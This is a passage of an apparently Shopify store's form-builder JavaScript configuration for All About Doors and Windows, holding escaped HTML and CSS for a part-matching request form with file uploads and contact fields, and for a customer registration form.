class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-4\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-4\"  name=\"file2-4\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-5\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-5\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-5\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-5\"  name=\"file2-5\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-6\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-6\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-6\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-6\"  name=\"file2-6\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-7\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-7\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-7\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-7\"  name=\"file2-7\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-8\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-8\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-8\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-8\"  name=\"file2-8\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e2. SHOW US WITH A VIDEO!\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-9\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-9\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-9\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-9\"  name=\"file2-9\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e3. DESCRIBE YOUR PART(S)\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-text-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject:\"\u003eSubject:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"23560-text-1\" name=\"text-1\" placeholder=\"EX. Door Hangle\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-textarea-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message:\"\u003eMessage:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"23560-textarea-1\"  data-type=\"textarea\" class=\"flat-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e4. SUBMIT YOUR FORM TO OUR EXPERTS*\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n\u003clabel for=\"23560-name-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Name:\"\u003eEnter Your Name:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"flat-input\" id=\"23560-name-1\" name=\"name-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-email-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Email:\"\u003eEnter Your Email:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat-input\" id=\"23560-email-1\" name=\"email-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-phone-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Phone Number:\"\u003eEnter Your Phone Number:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat-input\" id=\"23560-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit Your Form!' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[23560];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23588] = {"23588":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"paragraph-1","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text","type":"text","label":"First Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-1","type":"text","label":"Company (optional)","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"email","type":"email","label":"Email Address ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"password","type":"password","label":"Password ","placeholder":"","description":"","validationRule":"^.{6,}$","advancedValidateRule":"","required":true,"hideLabel":false,"hasConfirm":true,"storePasswordData":false,"labelConfirm":"Re-Enter Password ","placeholderConfirm":"","descriptionConfirm":"","columnWidth":100},{"id":"acceptTerms-1","type":"acceptTerms","label":"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions","rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":100,"required":false}]}],"errorMessage":{"required":"Field is required","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Password and confirmation password do not match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e","redirectUrl":"\/account"},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Create Account","submitFullWidth":false,"submitAlignment":"left"},"header":{"active":true,"title":"New customer","description":"\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e"},"isStepByStepForm":true,"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-23588\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23588 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23588 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-23588 .globo-form-app .globo-description,\n.globo-form-id-23588 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23588 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23588 .globo-form-app .footer,\n.globo-form-id-23588 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-23588 .globo-form-app .footer button,\n.globo-form-id-23588 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-23588 .globo-form-app .footer button.submit,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23588 .globo-form-app .footer button.checkout,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23588 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23588 .globo-form-app .line.-progress,\n.globo-form-id-23588 .globo-form-app .line.-start{\n    background-color: 